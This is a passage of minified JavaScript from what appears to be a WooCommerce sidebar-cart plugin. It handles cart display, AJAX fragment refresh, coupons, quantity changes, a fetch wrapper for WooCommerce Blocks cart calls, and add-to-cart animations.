a(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),e?(p(!0,c),!1):i?(i=a(i)).length&&(i.data("empty_enable")||i.find(".vi-wcaio-sidebar-cart-pd-wrap").length)?(i.find(".vi-wcaio-sidebar-cart-pd-wrap").length&&a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-disabled"),!1):(l("hide"),a(".vi-wcaio-coupon-code").val(""),void p(!0)):(l("hide"),p(),!1)}function p(i=!1,e=!1){if(i){if(!a(".vi-wcaio-sidebar-cart-wrap").data("cart_icon")||a(".vi-wcaio-sb-container-popup-show").length)return!1;if(!e&&!a(".vi-wcaio-sidebar-cart-wrap").data("empty_enable")&&!a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-pd-wrap").length)return!1;a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-disabled vi-wcaio-sidebar-cart-icon-wrap-close vi-wcaio-sidebar-cart-icon-wrap-mouseenter vi-wcaio-sidebar-cart-icon-wrap-mouseleave"),a(".vi-wcaio-sidebar-cart-icon-wrap").addClass("vi-wcaio-sidebar-cart-icon-wrap-open")}else a(".vi-wcaio-sidebar-cart-icon-wrap").addClass("vi-wcaio-sidebar-cart-icon-wrap-close"),a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-open vi-wcaio-sidebar-cart-icon-wrap-mouseenter vi-wcaio-sidebar-cart-icon-wrap-mouseleave")}function _(i){i=a(i),window.innerWidth<782&&i.css({maxHeight:window.innerHeight})}function f(i){let e=!1;(i=a(i)).closest(".vi-wcaio-sidebar-cart-rtl").length&&(e=!0),i.find("img").each(function(){a(this).attr("src",a(this).data("src"))}),i.viwcaio_flexslider({namespace:"vi-wcaio-slider-",selector:".vi-wcaio-sidebar-cart-footer-pd-wrap .vi-wcaio-sidebar-cart-footer-pd",animation:"slide",animationLoop:1,itemWidth:145,itemMargin:10,controlNav:!1,maxItems:1,reverse:e,rtl:e,move:1,touch:!0,slideshow:!1}).addClass("vi-wcaio-slider-init")}function u(i){a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-warning"),a(".vi-wcaio-warning-wrap").length?(a(".vi-wcaio-warning-wrap").removeClass("vi-wcaio-warning-wrap-close").addClass("vi-wcaio-warning-wrap-open"),a(".vi-wcaio-warning-wrap > div").html(i)):a("body").append('<div class="vi-wcaio-warning-wrap vi-wcaio-warning-wrap-open"><div>'+i+"</div></div>"),setTimeout(function(){a(".vi-wcaio-sidebar-cart-wrap").addClass("vi-wcaio-sidebar-cart-wrap-warning")},1e3),setTimeout(function(){b()},4500)}function b(){a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-warning"),a(".vi-wcaio-warning-wrap").addClass("vi-wcaio-warning-wrap-close").removeClass("vi-wcaio-warning-wrap-open")}function g(a,i=null){let e;if(null===i&&((i=a.closest(".vi-wcaio-sb-wrap")).length||(i=a.closest(".shortcode-wcpr-single-product-summary")),i.length||(i=a.closest(".wcpr-single-product-summary")),i.length||(i=a.closest(".tmb-woocommerce")),i.length||(i=a.closest(".product"))&&i.find(".elementor-inner").length&&(i=a.closest(".elementor-inner")),i.length||(i=a.closest(".elementor-section")),i.length||(i=a.closest(".item-product")),i.length||(i=a.closest(".product-item")),i.length||(i=a.closest(".gdlr-core-item-list")),i.length||(i=a.closest(".product-warp-item")),i.length||(i=a.closest(".item-grid")),i.length||(i=a.closest("#food_modal")),i.length||(i=a.closest(".product__box")),i.length||(i=a.closest(".woo-entry-inner")),i.length||(i=a.closest(".elementor-element.productlisting"))),i.find(".vi-wcaio-sb-product-img").length?e=i.find(".vi-wcaio-sb-product-img").first():i.find(".dt-sc-product-image").length?e=i.find(".dt-sc-product-image.swiper-slide-active").length?i.find(".dt-sc-product-image.swiper-slide-active").first().find("img").first():i.find(".dt-sc-product-image").first().find("img").first():i.find(".elementor-widget-image").length?e=i.find(".elementor-widget-image").first().find("img").first():i.find(".swiper-slide-image").length?e=i.find(".swiper-slide-image").first():i.find(".wp-post-image").length?e=i.find(".wp-post-image").first():i.find(".attachment-shop_catalog").length?e=i.find(".attachment-shop_catalog").first():i.find(".gdlr-core-product-thumbnail").length?e=i.find(".gdlr-core-product-thumbnail").first():i.find(".woo-entry-image-main").length?e=i.find(".woo-entry-image-main").first():i.find(".wp-post-image.vi-load").length?e=i.find(".wp-post-image.vi-load").first():i.find(".attachment-woocommerce_thumbnail").length&&(e=i.find(".attachment-woocommerce_thumbnail").first()),!e){if(i.is(".elementor-section")){if(!i.parent().is(".product"))return g(a,i.parent().closest(".elementor-section"));i=i.parent()}e=!(!i||!i.find("img"))&&i.find("img").first()}return e}window.fetch=async function(...i){if(a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled"),i[0]&&"string"==typeof i[0]&&i[0].includes("/wc/store/v1/cart/update-item")&&i[1]&&i[1]?.body){let e=JSON.parse(i[1].body);if(e?.id&&e?.key&&!a('.vi-wcaio-sidebar-cart-pd-wrap[data-cart_item_key="'+e.key+'"]').length){let a={id:e.id,quantity:1};i[1].body=JSON.stringify(a),i[0]=i[0].replace("/wc/store/v1/cart/update-item","/wc/store/v1/cart/add-item")}}let e=await n.apply(this,i);if("isset"===o&&i[0]&&"string"==typeof i[0]&&i[0].includes("/wc/store/v1/cart")){e.clone().json().then(a=>{s=a?.items,w(a)})}return a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),e},a(document).ready(function(){setTimeout(function(){a(document).trigger("viwcaio_sidebar_cart_init")},100),a(document.body).on("wc_fragments_loaded",function(){a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&p(!0)})}),a(document).on("viwcaio_sidebar_cart_init",function(){if(!a(".vi-wcaio-sidebar-cart-wrap").length)return setTimeout(function(){a(document).trigger("viwcaio_sidebar_cart_init")},100),!1;a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-init)").length&&(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-init)").addClass("vi-wcaio-sidebar-cart-wrap-init"),function(){if(a(document).on("mouseenter",".vi-wcaio-sidebar-cart-icon-wrap",function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-click")?a(this).removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave").addClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter"):l("show")}).on("mouseleave",".vi-wcaio-sidebar-cart-icon-wrap",function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter")&&a(this).removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter").addClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave")}).on("click",".vi-wcaio-sidebar-cart-icon-wrap",function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-click")&&l("show")}),a(document).on("click",".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap",function(){a(this).hasClass("vi-wcaio-not-hidden")||l("hide")}),a(document).on("click",".vi-wcaio-sidebar-cart-bt-nav-checkout",function(i){"undefined"==typeof viwcaio_sc_checkout_params&&a("#place_order").length&&(i.preventDefault(),i.stopPropagation(),l("hide"),window.scrollTo({top:a("#place_order").closest("form").offset().top-50}))}),a(document).on("click",".vi-wcaio-sidebar-cart-bt-empty",function(i){i.preventDefault(),i.stopPropagation(),function(){let i={vi_wcaio_empty_cart:!0,vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({type:"POST",url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_empty_cart"),data:i,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){i.message&&u(i.message),i.status&&"success"===i.status?a(document).trigger("viwcaio_fragment_refresh"):wrap.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(a){console.log(a.responseText)}})}()}),a(document).on("click keydown",".vi-wcaio-sidebar-cart-wrap.vi-wcaio-sidebar-cart-wrap-warning",function(){b()}),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each(function(){f(a(this))}),"undefined"==typeof viwcaio_sc_params)return!1;viwcaio_sc_params.sc_content_class_open&&a(document).on("click",viwcaio_sc_params.sc_content_class_open,function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),l("show")});a(document).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart",function(){viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar)}),function(){o="undefined"!=typeof wp&&wp?.data?.select&&wp?.data?.subscribe&&"undefined"!=typeof wc&&wc?.wcBlocksData?.CART_STORE_KEY,o?t||(i=wp.data.select,e=wp.data.subscribe,c=wc.wcBlocksData.CART_STORE_KEY,t=e(w,c)):a('[data-block-name="woocommerce/product-button"]').length&&a('[data-wp-on--click="actions.addCartItem"]').length?o="isset":function(i,e){if(a(".vi-wcaio-sidebar-cart-wrap.vi-wcaio-sidebar-cart-wrap-init").length)if(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").length){if(d())return setTimeout(function(){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),a(document).trigger("viwcaio_fragment_refresh",[i,e])},100),!1;if("undefined"!=typeof wc_cart_fragments_params)return a(document.body).on("wc_fragments_loaded",function(){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").length&&(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100))}),!1;a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),"sessionStorage"in window&&null!==window.sessionStorage&&"undefined"!=typeof viwcaio_sc_params||setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100);let c=sessionStorage.getItem(viwcaio_sc_params.cart_hash_key);a(window).on("storage onstorage",function(t){c===t.originalEvent.key&&localStorage.getItem(c)!==sessionStorage.getItem(c)&&setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100)});try{let i=JSON.parse(sessionStorage.getItem(viwcaio_sc_params.fragment_name)),e=Cookies.get("woocommerce_cart_hash"),t=sessionStorage.getItem("wc_cart_created");if(null!=c&&""!==c||(c=""),null!=e&&""!==e||(e=""),c&&(null==t||""===t))throw"No cart_created";if(t)if(1*t+864e5<(new Date).getTime())throw"Fragment expired";if(!i||!i["div.widget_shopping_cart_content"]||c!==e)throw"No fragment";a.each(i,function(i,e){a(i).replaceWith(e)}),a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&p(!0)}catch(c){console.log(c),setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100)}}else a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&p(!0),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each(function(){f(a(this))})}(viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce});a(document).on("viwcaio_fragment_refresh",function(i,e="",c=""){if("undefined"!=typeof viwcaio_sc_params&&(e||(e=viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments")),c||(c={viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce})),!e||!c)return!1;a.ajax({url:e,type:"POST",data:c,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){a(document).trigger("viwcaio_after_update_cart",[i])},error:function(i){console.log(i),a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},complete:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),a(document).on("viwcaio_after_update_cart",function(i,e,c=!1){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load");let t=e?.fragments?e.fragments:e;if(t&&e?.cart_hash&&"sessionStorage"in window&&null!==window.sessionStorage&&"undefined"!=typeof viwcaio_sc_params){let a=viwcaio_sc_params.fragment_name,i=viwcaio_sc_params.cart_hash_key;if(sessionStorage.setItem(a,JSON.stringify(t)),localStorage.setItem(i,e.cart_hash),sessionStorage.setItem(i,e.cart_hash),e.cart_hash&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),c)return!1}if(!t||!Object.keys(t).length)return a(document.body).trigger("wc_fragments_ajax_error"),!1;if(a.each(t,function(i,e){a(i).replaceWith(e),".vi-wcaio-sidebar-cart-products"===i&&e.includes("vi-wcaio-sidebar-cart-pd-empty")&&(a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-empty").find(".vi-wcaio-checkout-step-wrap").addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-empty").addClass("vi-wcaio-disabled"))}),"undefined"!=typeof wc_cart_params){if(a('[name="update_cart"]').length&&a('[name="update_cart"]').closest("form").length){let i=a('[name="update_cart"]').closest("form"),e=a(".vi-wcaio-sidebar-cart-products"),c=0;e.find(".vi_wcaio_qty").each(function(e,t){let o=a(t).attr("name").replace("viwcaio_","");i.find(`input[name="${o}"]`).val()!=a(t).val()&&(c++,i.find(`input[name="${o}"]`).val(a(t).val()).trigger("change"))}),c&&a('[name="update_cart"]').removeAttr("disabled").trigger("click")}}else!a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").is(":visible")&&("undefined"==typeof wc_checkout_params||"undefined"!=typeof viwcaio_atc&&viwcaio_atc.length||a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").length)||a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap").addClass("vi-wcaio-sidebar-cart-wrap-updated"),a(document.body).trigger("wc_fragments_refreshed")}),a(document).on("wc_fragments_refreshed wc_fragments_ajax_error",function(){if(!a(".vi-wcaio-sidebar-cart-wrap form.woocommerce-checkout .vi-wcaio-checkout-step").length||a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-pd-empty").length?a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-disabled"):a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled"),a(".vi-wcaio-sidebar-cart-wrap-open-atc").length)return a(document.body).trigger("viwcaio_sc_effect_after_atc",[a(".vi-wcaio-sidebar-cart-wrap-open-atc").removeClass("vi-wcaio-sidebar-cart-wrap-open-atc").data("effect_after_atc")]),!0;a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-updated"),a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length?p(!0):v(a(".vi-wcaio-sidebar-cart-wrap")),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each(function(){f(a(this))})}),a(document).on("click",".vi-wcaio-sidebar-cart-content-wrap:not(.vi-wcaio-sidebar-cart-content-wrap-checkout) .woocommerce-remove-coupon",function(i){i.preventDefault(),i.stopPropagation();let e=a(this),c={vi_wcaio_coupon_code:e.data("coupon")||"",vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({type:"POST",url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_remove_coupon"),data:c,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i&&e.attr("href"))return window.location.href=e.attr("href"),!1;i.message&&u(i.message),a(document.body).trigger("viwcaio_removed_coupon",[c.vi_wcaio_coupon_code]),i.status&&"success"===i.status?a(document).trigger("viwcaio_fragment_refresh"):wrap.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(a){console.log(a.responseText)}})}),a(document.body).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-bt-coupon-code",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this).closest(".vi-wcaio-sidebar-cart-wrap"),c={vi_wcaio_coupon_code:e.find(".vi-wcaio-coupon-code").val()||"",vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_apply_coupon"),type:"POST",data:c,beforeSend:function(){e.find(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i)return window.location.reload(),!1;i.message&&u(i.message),i.status&&"success"===i.status?(a(document).trigger("viwcaio_fragment_refresh"),e.find(".vi-wcaio-sidebar-cart-checkout-wrap").length&&!e.find(".vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")&&a(document.body).trigger("update_checkout"),a(".vi-wcaio-sidebar-cart-footer-products:has(.vi-wcaio-sidebar-cart-footer-coupons), .vi-wcaio-sidebar-cart-footer-coupons").removeClass("vi-wcaio-disabled")):e.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(){e.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),a(document.body).on("vartable_global_add_finished",function(i){if(a(".vi-wcaio-sidebar-cart-content-open").length)return!0;let e=a(".vi-wcaio-sidebar-cart-wrap"),c=e.data("effect_after_atc"),t=e.data("fly_to_cart");if(e.find(".vi-wcaio-sidebar-cart.vi-wcaio-disabled").length?(v(e,!0,!0),e.find(".vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled")):a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-sidebar-cart-icon-wrap-close").length&&(v(e,!0,!0),e=a(".vi-wcaio-sidebar-cart-wrap")),!c&&!t)return!0;"open"===c&&e.addClass("vi-wcaio-sidebar-cart-wrap-open-atc")}),a(document).on("click",'[data-wp-on--click="actions.addCartItem"]',function(i){a('[id="wp-script-module-data-@wordpress/interactivity"]').length&&(r=JSON.parse(a('[id="wp-script-module-data-@wordpress/interactivity"]').html())?.state?.woocommerce?.cart?.items,a(this).addClass("vicaio-wc-blocks_adding_to_cart"))}),a(document).on("vicaio-wc-blocks_added_to_cart",function(){if(!a(".vicaio-wc-blocks_adding_to_cart").length||!s.length||!r.length)return;let i;for(let a of s){if(!a?.key||!a?.id||!a?.quantity)continue;let e=!1;for(let c of r){if(!c?.key||!c?.id||!c?.quantity)break;if(c.key===a.key&&c.id===a.id){e=!0,a.quantity>c.quantity&&(i=a.id);break}}if(e||(i=a.id),i)break}if(!i)return;let e=a(`[data-product_id="${i}"] .vicaio-wc-blocks_adding_to_cart`);e.length||(e=a(`[data-product_id="${i}"].vicaio-wc-blocks_adding_to_cart`)),e.length&&(e.removeClass("vicaio-wc-blocks_adding_to_cart"),a(document).trigger("viwcaio_added_to_cart",[e]),r=s)}),a(document.body).on("added_to_cart",function(i,e,c,t){a(document).trigger("viwcaio_added_to_cart",[t,{fragments:e,cart_hash:c}])}),a(document).on("viwcaio_added_to_cart",function(i,e,c){if(a(".vi-wcaio-sidebar-cart-content-open").length)if("undefined"!=typeof viwcaio_checkout&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").length){if(a(".vi-wcaio-sidebar-cart-checkout-wrap-empty").length||a(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length||!a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap .vi-wcaio-checkout-step").length){let a={viwcaio_get_checkout:1,viwcaio_language:viwcaio_checkout.language,vicaio_nonce:viwcaio_checkout.nonce};viwcaio_checkout.$wrap.trigger("init_checkout_form",[a,viwcaio_checkout.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled")}else a(".vi-wcaio-sidebar-cart-checkout-wrap").length&&!a(".vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")&&a(document.body).trigger("update_checkout");else a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").length&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-update");if(a(".vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-empty").removeClass("vi-wcaio-disabled"),e.hasClass("vi-wcaio-pd_plus-product-bt-atc")||e.closest(".viwcuf-checkout-funnel-container-popup-init").length||a(".vi-wcaio-sidebar-cart-content-open").length)return!1;c&&!e.hasClass("vi-wcaio-product-bt-atc-loading")&&"undefined"==typeof wc_cart_fragments_params&&a(document).trigger("viwcaio_after_update_cart",[c,!0]);let t=a(".vi-wcaio-sidebar-cart-wrap"),o=t.data("effect_after_atc"),r=t.data("fly_to_cart");if(t.find(".vi-wcaio-sidebar-cart.vi-wcaio-disabled").length?(v(t,!0,!0),t.find(".vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled")):a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-sidebar-cart-icon-wrap-close").length&&(v(t,!0,!0),t=a(".vi-wcaio-sidebar-cart-wrap")),!o&&!r)return!1;if(a(".vi-wcaio-sb-container-popup-show").length)return"open"===o&&a(document.body).trigger("viwcaio_sc_effect_after_atc",[o]),!1;if(r){let i=g(e),c=a(".vi-wcaio-sidebar-cart-icon-wrap");if(a(i).length&&c.length){i=a(i);let e,r,s,n,d,w,l=c.offset().top||t.offset().top,v=c.offset().left||t.offset().left;!i.closest(".elementor-widget-wrap").length||i.closest(".product").length||i.closest(".elementor-widget-wrap").find(".product").length?(i.closest(".woocommerce-product-gallery__wrapper").length?e=i.closest(".woocommerce-product-gallery__wrapper"):i.closest(".woocommerce-product-gallery__image").length&&(e=i.closest(".woocommerce-product-gallery__image")),e&&e.length&&(e.find(".flex-active-slide").length?r=e.find(".flex-active-slide"):e.find(".slick-active").length?r=e.find(".slick-active"):e.find(".active").length?r=e.find(".active"):e.find(".swiper-slide-active").length&&(r=e.find(".swiper-slide-active"))),r&&a(r).length||(r=i),r.find("img").length&&(r=r.find("img").first())):r=i.closest(".elementor-widget-wrap"),s=r.offset().top,n=r.offset().left,d=r.width(),w=r.height(),a(".vi-wcaio-img-flying").remove(),a("body").append('<div class="vi-wcaio-img-flying"></div>');let p=a("div.vi-wcaio-img-flying");i.clone().appendTo(p),p.css({top:s+"px",left:n+"px",width:d+"px",height:w+"px"}).fadeIn("slow"),p.animate({width:.6*d+"px",height:.6*w+"px",top:"+="+.2*w+"px",left:"+="+.2*d+"px"},400,"swing",function(){p.animate({top:l+"px",left:v+"px",height:"18px",width:"25px"},800,"swing",function(){a("div.vi-wcaio-img-flying").fadeIn("fast",function(){a("div.vi-wcaio-img-flying").remove()}),a(document.body).trigger("viwcaio_sc_effect_after_atc",[o])})})}else a(document.body).trigger("viwcaio_sc_effect_after_atc",[o])}else a(document.body).trigger("viwcaio_sc_effect_after_atc",[o])}),a(document.body).on("viwcaio_sc_effect_after_atc",function(i,e){switch(e){case"open":l("show");break;case"shake_horizontal":a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave vi-wcaio-sidebar-cart-icon-wrap-open").addClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_horizontal"),setTimeout(function(){a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_horizontal")},1100);break;case"shake_vertical":a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave vi-wcaio-sidebar-cart-icon-wrap-open").addClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_vertical"),setTimeout(function(){a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_vertical")},1100)}}),a(document.body).on("click",".vi-wcaio-sidebar-cart-pd-remove-wrap a.vi-wcaio-sidebar-cart-pd-remove",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this),c=e.closest(".vi-wcaio-sidebar-cart-wrap"),t={cart_item_key:e.data("cart_item_key"),vicaio_nonce:viwcaio_sc_params.nonce};a(document).trigger("viwcaio_before_remove_from_cart",[e]),a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_remove_item"),type:"POST",data:t,beforeSend:function(){c.find(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i||i.error)return window.location.reload(),!1;c.addClass("vi-wcaio-sidebar-cart-wrap-updated"),a(document.body).trigger("removed_from_cart",[i.fragments,i.cart_hash,e]),viwcaio_sc_params.is_wpo_active?a(document).trigger("viwcaio_fragment_refresh",viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce}):a(document).trigger("viwcaio_after_update_cart",[i])},error:function(){c.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),a(document.body).on("click",".vi-wcaio-sidebar-cart-pd-wrap .vi_wcaio_change_qty",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this).closest(".vi-wcaio-sidebar-cart-pd-quantity").find(".vi_wcaio_qty"),c=parseFloat(e.val()),t=parseFloat(e.attr("step")),o=parseFloat(e.attr("min")),r=parseFloat(e.attr("max"));if(a(this).hasClass("vi_wcaio_plus")){if(r===c)return!1;c+=t}else{if(o===c)return!1;c-=t}e.val(c).trigger("change")}),a(document.body).on("change",".vi-wcaio-sidebar-cart-pd-wrap input.vi_wcaio_qty",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=parseFloat(a(this).prop("defaultValue")),c=parseFloat(a(this).val()),t=parseFloat(a(this).attr("min")),o=parseFloat(a(this).attr("max"));isNaN(c)&&(c=e),t>c&&(c=t),c>o&&(c=o),a(this).val(c),a(this).removeClass("vi_wcaio_qty_update"),c!==e&&(viwcaio_sc_params.update_cart_when_changing_pd_qty?a(this).addClass("vi_wcaio_qty_update").closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").trigger("click"):a(this).addClass("vi_wcaio_qty_update").closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").removeClass("vi-wcaio-disabled")),a(".vi-wcaio-sidebar-cart-pd-wrap .vi_wcaio_qty_update").length||a(this).closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").addClass("vi-wcaio-disabled")}),a(document.body).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-update",function(i){i.preventDefault(),i.stopPropagation();let e,c=a(this),t=c.closest(".vi-wcaio-sidebar-cart-wrap");e=t.find(".vi_wcaio_qty_update").length?t.find(".vi-wcaio-sidebar-cart-products input.vi_wcaio_qty_update").serialize():t.find(".vi-wcaio-sidebar-cart-products input").serialize(),-1===e.search("vicaio_nonce")&&(e+="&vicaio_nonce="+viwcaio_sc_params.nonce),a(document).trigger("viwcaio_before_update_cart"),a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_change_quantity"),type:"POST",data:e,beforeSend:function(){t.find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i||i.error)return 